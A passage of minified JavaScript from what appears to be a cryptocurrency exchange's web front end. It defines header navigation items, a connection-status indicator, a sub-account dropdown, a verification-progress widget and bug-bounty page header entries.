8px",margin:"0"},connectionSuccessStyle:{color:e.colors.static.shamrock,fontSize:"24px"},connectionFailureStyle:{color:e.colors.static.heather,fontSize:"24px"},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-22,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999},toolTipArrow:{position:"absolute",zIndex:999,left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),G=(0,j.Z)((function(e){return{iconStyle:{padding:"0 8px",margin:"0"},connectionSuccessStyle:{color:e.colors.static.shamrock,fontSize:"24px"},connectionFailureStyle:{color:e.colors.static.heather,fontSize:"24px"},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-22,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999},toolTipArrow:{position:"absolute",zIndex:999,left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}})),X={bitoyo:B,andxtr:Y,bitexen:P,global:F,mena:z,saf:G,eu:G}[i.UD.uiTheme],K=function(e){var t=e.className,o=void 0===t?{}:t,i=e.connected,a=void 0!==i&&i,r=X(),s=(0,p.useState)(!1),l=(0,U.Z)(s,2),c=l[0],d=l[1];return(0,L.jsx)("div",{id:"connection-status",className:y()(o),children:(0,L.jsxs)(M.Z,{id:"connection-status--btn",onMouseEnter:function(){return d(!0)},onMouseLeave:function(){return d(!1)},className:r.iconStyle,children:[c&&(0,L.jsxs)("span",{className:r.toolTip,children:[(0,L.jsx)("div",{className:r.toolTipArrow}),n.Z.translate(a?"connection_status_success_text":"connection_status_failure_text")]}),(0,L.jsx)(D.Z,{id:"connection-status--icon",className:a?r.connectionSuccessStyle:r.connectionFailureStyle,children:a?"wifi":"wifi_off"})]})})};var V=(0,W.withRouter)((0,k.$j)((function(e){return{connected:e.connectionStatus.socketConnected}}),null)(K)),J=o(96041),q=o(72011),Q=o(74165),$=o(15861),ee=o(13609),te=o(43671),oe=o(91267),ie=o(81131),ne=o(38369);function ae(e){var t=e.accounts,o=e.accountInfo,i=e.isActiveAccountLinesSum,a=e.setActiveAccount,r=e.getAccountLines,s=e.resetAccountLinesSum,l=e.isSubAccountEnabled,c=p.useState(!1),d=(0,U.Z)(c,2),m=d[0],g=d[1],b=(0,ne.Z)(),v=function(){var e=(0,$.Z)((0,Q.Z)().mark((function e(t){return(0,Q.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,a(t),s(),e.next=5,r(null===t||void 0===t?void 0:t.account_name);case 5:g(!1),e.next=10;break;case 8:e.prev=8,e.t0=e.catch(0);case 10:case"end":return e.stop()}}),e,null,[[0,8]])})));return function(t){return e.apply(this,arguments)}}(),f=function(){return null===o||void 0===o?void 0:o.account_name_text};return l?(0,L.jsx)(L.Fragment,{children:(0,L.jsxs)(ee.Z,{id:"sub-account-dropdown",elevation:0,expanded:m,square:!0,classes:{root:b.accordionRoot},children:[(0,L.jsx)(te.Z,{onClick:function(){return g(!m)},expandIcon:(0,L.jsx)(ie.Z,{classes:{root:b.expandMoreButtonRoot}}),"aria-controls":"panel1a-content",id:"panel1a-header",classes:{content:b.expandMoreButtonContent,root:b.expandMoreButtonRoot},children:(0,L.jsx)("span",{className:b.activeAccountName,children:i?n.Z.translate("general_total"):f()})}),(0,L.jsx)(oe.Z,{classes:{root:b.accordionDetailsRoot},children:(0,L.jsx)("div",{className:b.subAccountListContainer,children:t.map((function(e){return(0,L.jsx)(u.Z,{classes:{root:y()(b.subAccountItemRoot,(0,h.Z)({},b.activeSubAccount,(null===e||void 0===e?void 0:e.account_name_text)===f()&&!i)),label:b.subAccountItemLabel},className:b.subAccountItemButton,onClick:function(){v(e)},value:null===e||void 0===e?void 0:e.account_number,children:(0,L.jsx)("span",{className:b.subAccountNameText,children:null===e||void 0===e?void 0:e.account_name_text})},null===e||void 0===e?void 0:e.account_number)}))})})]})}):null}var re=o(28316),se=o(41870),le=o(96411);function ce(e){var t=e.classes,o=e.topicName,i=e.topicId,n=e.isTransparentHeader,a=void 0!==n&&n,r=(0,W.useHistory)();return(0,L.jsx)(u.Z,{className:y()(t.scrollToButton,(0,h.Z)({},t.mobileScrollBtn,a)),onClick:(0,$.Z)((0,Q.Z)().mark((function e(){var t;return(0,Q.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,r.replace("/bugbounty");case 2:t=setTimeout((function(){(0,I._O)(i),clearTimeout(t)}),200);case 3:case"end":return e.stop()}}),e)}))),children:o})}var de=o(3148),he=(0,j.Z)((function(e){return{verification:{display:"flex",alignItems:"center",gap:7},steps:{display:"flex",gap:4},step:{width:13,height:6,borderRadius:2,backgroundColor:e.colors.specific.color2},verified:{backgroundColor:"".concat(e.colors.static.blue," !important")},pending:{backgroundColor:e.colors.static.supernova},stepStatus:{fontSize:9}}})),pe=["step_1","step_2","step_3"];function ue(e){var t=e.classes,o=(0,k.v9)((function(e){return e.verification})).verificationStatus,i=A.bR.WAITING,n=A.bR.APPROVED,a=[n],r=[i,n],s=[A.j$.PASSPORT,A.j$.ADDRESS,A.j$.ID,A.j$.DETAIL].filter((function(e){return!!e})),l=function(e,t){var i;return(null===o||void 0===o||null===(i=o.filter((function(t){return s.includes(t.type)&&(null===e||void 0===e?void 0:e.includes(t.status))})))||void 0===i?void 0:i.length)>=t};function c(e,t){return!!(l(t,1)&&"step_1"===e||l(t,2)&&"step_2"===e||l(t,3)&&"step_3"===e)}return(0,L.jsx)("div",{className:t.steps,children:pe.map((function(e){var o;return(0,L.jsx)("span",{className:y()(t.step,(o={},(0,h.Z)(o,t.pending,c(e,r)),(0,h.Z)(o,t.verified,c(e,a)),o))},e)}))})}function me(){var e,t=he(),o=(0,k.v9)((function(e){return e.verification})).verificationStatus,i=A.j$.ID,a=A.j$.DETAIL,r=A.j$.ADDRESS,s=[A.j$.PASSPORT,r,a,i].filter((function(e){return!!e})),l=A.bR.APPROVED,c=null===o||void 0===o||null===(e=o.filter((function(e){return s.includes(e.type)&&e.status===l})))||void 0===e?void 0:e.length;return(0,L.jsxs)("div",{className:t.verification,children:[(0,L.jsx)("span",{children:n.Z.translate("general_verification")}),(0,L.jsx)(ue,{classes:t}),(0,L.jsxs)("span",{className:t.stepStatus,children:[c,"/3"]})]})}var ge=o(70969),be=p.lazy((function(){return Promise.all([o.e(8274),o.e(4146)]).then(o.bind(o,34146))})),ve=function(e){var t=setTimeout((function(){(0,I._O)(e),clearTimeout(t)}),200)},fe=function(e){return"/"===e||e.startsWith("/advanced")},_e=p.lazy((function(){return Promise.all([o.e(8274),o.e(4146)]).then(o.bind(o,34146))})),ye=function(e){var t=setTimeout((function(){(0,I._O)(e),clearTimeout(t)}),200)},xe=function(e){return(0,x.Pc)()?"/"===e||e.startsWith("/advanced"):e.startsWith("/market")||e.startsWith("/market/advanced/")},Ce=p.lazy((function(){return Promise.all([o.e(8274),o.e(4146)]).then(o.bind(o,34146))})),Ae=function(e){var t=setTimeout((function(){(0,I._O)(e),clearTimeout(t)}),200)},Re=function(e){return(0,x.Pc)()?"/"===e||e.startsWith("/advanced"):e.startsWith("/market")||e.startsWith("/market/advanced/")},Ne=o(25061),Se=p.lazy((function(){return Promise.all([o.e(8274),o.e(4146)]).then(o.bind(o,34146))})),Oe=function(e){var t=setTimeout((function(){(0,I._O)(e),clearTimeout(t)}),200)},Ee=function(e){return(0,x.Pc)()?"/"===e||e.startsWith("/advanced"):e.startsWith("/market")||e.startsWith("/market/advanced/")},Te=function(e){return(0,x.Pc)()?"/derivatives"===e||e.startsWith("/derivatives/advanced"):e.startsWith("/derivatives/market")||e.startsWith("/derivatives/market/advanced/")},we=function(e){return!(0,x.Pc)()&&"/"===e},Le=p.lazy((function(){return Promise.all([o.e(8274),o.e(4146)]).then(o.bind(o,34146))})),He=function(e){var t=setTimeout((function(){(0,I._O)(e),clearTimeout(t)}),200)},Ze=function(e){return(0,x.Pc)()?"/"===e||e.startsWith("/advanced"):e.startsWith("/market")||e.startsWith("/market/advanced/")},Ie=function(e){return(0,x.Pc)()?"/derivatives"===e||e.startsWith("/derivatives/advanced"):e.startsWith("/derivatives/market")||e.startsWith("/derivatives/market/advanced/")},ke=function(e){return!(0,x.Pc)()&&"/"===e},We=p.lazy((function(){return Promise.all([o.e(8274),o.e(4146)]).then(o.bind(o,34146))})),Ue=function(e){var t=setTimeout((function(){(0,I._O)(e),clearTimeout(t)}),200)},De=function(e){return(0,x.Pc)()?"/"===e||e.startsWith("/advanced"):e.startsWith("/market")||e.startsWith("/market/advanced/")},Me=function(e){return(0,x.Pc)()?"/derivatives"===e||e.startsWith("/derivatives/advanced"):e.startsWith("/derivatives/market")||e.startsWith("/derivatives/market/advanced/")},je=function(e){return!(0,x.Pc)()&&"/"===e},Be=p.lazy((function(){return Promise.all([o.e(8274),o.e(4146)]).then(o.bind(o,34146))})),Pe=function(e){var t=setTimeout((function(){(0,I._O)(e),clearTimeout(t)}),200)},Fe=function(e){return(0,x.Pc)()?"/"===e||e.startsWith("/advanced"):e.startsWith("/market")||e.startsWith("/market/advanced/")},Ye=function(e){return(0,x.Pc)()?"/derivatives"===e||e.startsWith("/derivatives/advanced"):e.startsWith("/derivatives/market")||e.startsWith("/derivatives/market/advanced/")},ze=function(e){return!(0,x.Pc)()&&"/"===e},Ge={bitexen:{SMALL_HEADER_BREAKPOINT:869,SMALL_BUGBOUNY_HEADER_BREAKPOINT:1440,HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-logo",type:a.ROUTER,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(q.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:r.SHOW_ALL},{id:"header-app-download",type:a.ROUTER,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,L.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("span",{className:e.classes.downloadButtonText,children:n.Z.translate("general_app_download")}),(0,L.jsx)(g.Z,{fontSize:"small"})]}),visibility:r.SHOW_ALL},{id:"header-dropdown",type:a.DROPDOWN,options:{hiddenOnMobile:!0,onlyIcon:!0,position:"left"},visibility:r.SHOW_ONLY_USER,icon:(0,L.jsx)(m.Z,{}),item:{children:[{id:"header-ieo",type:a.ANCHOR,href:"/ieo",name:n.Z.translate("general_ieo"),description:n.Z.translate("ieo_header_dropdown_text"),icon:(0,L.jsx)(v.Z,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(v.Z,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),description:n.Z.translate("header_research_subtitle"),icon:(0,L.jsx)(J.eu,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.eu,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-docs",type:a.ANCHOR,href:A.NF.DOCS,name:n.Z.translate("landing_api_link"),description:n.Z.translate("header_api_subtitle"),icon:(0,L.jsx)(J.Fg,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.Fg,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-jobs",type:a.ANCHOR,href:A.NF.JOBS,name:n.Z.translate("jobs_title"),description:n.Z.translate("header_jobs_subtitle"),icon:(0,L.jsx)(J.mM,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.mM,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER}]}},{id:"header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hiddenOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"header-trade",type:a.ROUTER,to:e.rootUrl,isActive:fe(e.location.pathname),name:n.Z.translate("trade_markets_pro"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:r.SHOW_ONLY_USER},{id:"header-general-accounts",type:a.DROPDOWN,name:n.Z.translate("general_accounts"),visibility:r.SHOW_ONLY_USER,isActive:e.location.pathname.startsWith("/account")&&"/account/profile"!==e.location.pathname&&"/account/donate"!==e.location.pathname,options:{hiddenOnMobile:!0,hover:!0,position:"left",headerClasses:e.classes.acountContainer,bodyClasses:e.classes.acountBody},item:{children:[{id:"header-account-menu-assets",type:a.ANCHOR,name:n.Z.translate("account_menu_assets"),onClick:function(){return R.Z.push("/account/assets")},isActive:e.location.pathname.startsWith("/account/assets"),visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!0}}]}},{id:"header-coin-info",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information"))||e.location.pathname.startsWith("/".concat(A.CJ,"-stats")),name:n.Z.translate("general_company_currency"),options:{hiddenOnMobile:!0},visibility:r.DISABLED},{id:"header-research-in-dropdown",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hiddenOnMobile:!0,newTab:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-ieo-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{hiddenOnMobile:!0}},{id:"header-donate-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(de.Z,{isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:e.isDonationActive?r.SHOW_ALL:r.DISABLED,options:{hiddenOnMobile:!0}},{id:"header-fan-token-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",name:n.Z.translate("account_fan_token_locking"),isActive:e.location.pathname.startsWith("/account/fan-token-locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{hiddenOnMobile:!0}}]},TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"th-header-login",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!0},children:(0,L.jsx)(Z.Z,{secondary:!0,style:{width:"200px"},children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!0},children:(0,L.jsx)(Z.Z,{style:{width:"200px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0,hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-fees",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0,hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-trade",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("general_trade"),isActive:e.location.pathname.startsWith("/instant/market"),options:{hover:!1},visibility:r.SHOW_ONLY_USER},{id:"th-header-instant-trade",type:a.ROUTER,to:"/instant/trade/TRY_BTC",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/trade"),options:{hover:!1},visibility:r.SHOW_ONLY_USER},{id:"th-header-research",type:a.ANCHOR,name:n.Z.translate("header_bulletin_title"),href:i.oQ.researchUrl,options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"th-header-company-currency",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-competitions",type:a.ROUTER,to:"/competitions",name:n.Z.translate("tab_label_competition"),children:(0,L.jsx)("div",{className:e.classes.flexRowCenter,children:n.Z.translate("tab_label_competition")}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!e.isCompetitionActive},visibility:e.isCompetitionActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{shownOnMobile:!0,hidden:!1}},{id:"th-header-donate",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/login")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("donation_donation"),visibility:e.isDonationActive?r.SHOW_ONLY_GUEST:r.DISABLED,options:{shownOnMobile:!0,hidden:!e.isDonationActive}},{id:"th-header-fan-token",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:(0,S.g1)(),hidden:!(0,S.g1)()}},{id:"th-header-contact-us",type:a.ANCHOR,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:n.Z.translate("header_support_request_title"),children:(0,L.jsx)("div",{className:e.classes.flexRowCenter,children:n.Z.translate("header_support_request_title")}),options:{hover:!1,divider:!1,hidden:!1},visibility:!1},{id:"th-header-login-2",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!1},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},HEADER_RIGHT_SIDE_ITEMS:function(e){var t,o;return[{id:"header-mod-settings",externalComponent:(0,L.jsx)(N.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,re.ir)(e.location.pathname):(0,re.pq)(e.location.pathname))&&!(0,re.nP)()}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,L.jsx)(O.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:a.EXTERNAL,visibility:e.isCompetitionActive?r.SHOW_ALL:r.DISABLED},{id:"header-complaints-i",externalComponent:(0,L.jsx)(E.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:n.Z.translate("header_support_request_title")}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,L.jsx)(T.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-alarm-i",externalComponent:(0,L.jsx)(H,{width:24,height:24,onClick:function(){return e.setOrderAlarmModal(!0)},isActive:e.isOrderAlarmModalOpen,name:n.Z.translate("header_alarm")}),type:a.EXTERNAL,visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"header-account-profile",type:a.ROUTER,to:"/account/profile",name:n.Z.translate("menu_company_currency_profile"),icon:(0,L.jsx)(J.s0,{width:24,height:24}),hoverIcon:(0,L.jsx)(J.s0,{hover:"true",width:24,height:24}),isActive:e.location.pathname.startsWith("/account/profile"),options:{onlyIcon:!0,toolTip:!0,hoverBg:!0},visibility:r.DISABLED},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:r.SHOW_ALL},{id:"header-r-dropdown",type:a.DROPDOWN,icon:e.isSmallScreen&&(0,L.jsx)(b.Z,{}),options:{hover:!e.isSmallScreen,onlyIcon:e.isSmallScreen,hoverActive:!0,position:"right",className:e.classes.dropdownMenuButton,bodyClasses:e.classes.profileDropdownBody},item:{children:[{externalComponent:(0,L.jsx)(ae,{accounts:e.accounts,isSubAccountEnabled:e.isSubAccountEnabled,setActiveAccount:e.setActiveAccount,getAccountLines:e.getAccountLines,resetAccountLinesSum:e.resetAccountLinesSum,handleChangeAccount:e.handleChangeAccount,accountInfo:e.accountInfo,isActiveAccountLinesSum:e.isActiveAccountLinesSum}),type:a.EXTERNAL,visibility:e.isSubAccountEnabled?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!1,divider:!0}},{id:"dropdown-instant-trade-title",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/market"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-general-trade",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("trade_markets_pro"),options:{shownOnMobile:!0},isActive:fe(e.location.pathname),visibility:r.SHOW_ONLY_USER},{id:"dropdown-general-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.SHOW_ALL,options:{hidden:!e.isSmallScreen}},{id:"dropdown-account-menu-assets",type:a.ROUTER,to:"/account/assets",isActive:e.location.pathname.startsWith("/account/assets"),name:n.Z.translate("account_menu_assets"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},options:{shownOnMobile:!0},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-general-company-currency",type:a.ROUTER,to:e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith(e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-bulletin-title",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-competitions-title",type:a.ROUTER,to:"/competitions",name:n.Z.translate("header_competitions_title"),isActive:e.location.pathname.startsWith("/competitions"),options:{shownOnMobile:!0},visibility:e.isCompetitionActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-header-alarm",type:a.ANCHOR,name:n.Z.translate("header_alarm"),onClick:function(){return e.setOrderAlarmModal(!0)},children:(0,L.jsx)("div",{children:n.Z.translate("header_alarm")}),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-support-request-title",type:a.ANCHOR,name:n.Z.translate("header_support_request_title"),onClick:function(){return e.openSupportRequestModal()},children:(0,L.jsx)("div",{children:n.Z.translate("header_support_request_title")}),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-general-settings",type:a.ROUTER,to:"/settings",name:n.Z.translate("general_settings"),isActive:e.location.pathname.startsWith("/settings"),options:{pin:!1,divider:!0},visibility:r.SHOW_ONLY_USER},{type:a.ROUTER,children:(0,L.jsx)(me,{}),to:"/settings/verification",isActive:e.location.pathname.startsWith("/settings/verification"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE(!(null!==(t=e.userInfo)&&void 0!==t&&t.is_corporate))},{id:"dropdown-menu-donate-label",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:e.isDonationActive?r.SHOW_ALL:r.DISABLED,options:{shownOnMobile:!0}},{id:"dropdown-fan-token-label",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",isActive:e.location.pathname.startsWith("/account/fan-token-locking"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:!0}},{id:"dropdown-landing-fees-link",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-limits-link",type:a.ANCHOR,name:n.Z.translate("landing_limits_link"),isActive:e.location.pathname.startsWith("/help/limits"),href:"/help/limits",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-contact-us",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_contact_us"),href:"/help/contact-us",isActive:e.location.pathname.startsWith("/help/contact-us"),options:{divider:!0,newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-menu-logout-label",type:a.ANCHOR,name:n.Z.translate("menu_logout_label"),options:{},onClick:e.logout,visibility:r.SHOW_ONLY_USER}]},children:(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V,{className:e.classes.connectionStatusStyle}),(0,L.jsx)(f.Z,{fontSize:"medium",className:e.classes.avatarIcon}),(0,L.jsx)("div",{className:y()(e.classes.firstName,e.classes.hiddenWelcome,(0,h.Z)({},e.classes.hiddenNameless,!(null!==e&&void 0!==e&&null!==(o=e.userInfo)&&void 0!==o&&o.first_name))),children:(0,re.k)(e.userInfo)})]}),visibility:r.SHOW_ONLY_USER},{id:"header-r-login",type:a.ROUTER,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-l-bugbounty",type:a.ROUTER,to:"/bugbounty",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(le.Z,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS:function(e){return[{id:"header-r-bugbounty",type:a.EXTERNAL,externalComponent:(0,L.jsxs)("div",{className:e.classes.scrollButtons,children:[e.showHallOfFame&&(0,L.jsx)(ce,{classes:e.classes,topicName:n.Z.translate("leadership_title"),topicId:"hallOfFame"}),d.map((function(t){return(0,L.jsx)(ce,{classes:e.classes,topicName:t.name,topicId:t.id},t.id)}))]}),visibility:r.SHOW_ALL},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme,isBugbountyPage:!0}),visibility:r.SHOW_ALL},{id:"header-r-bugreportform",type:a.EXTERNAL,externalComponent:(0,L.jsx)(be,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"header-bugbounty-brf",type:a.EXTERNAL,externalComponent:(0,L.jsx)(be,{}),visibility:r.SHOW_ALL},{id:"header-bugbounty-leadership",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("leadership_title"),onClick:function(){ve("hallOfFame")},options:{hover:!1,hidden:!e.showHallOfFame},visibility:r.SHOW_ALL},{id:"header-bugbounty-rewa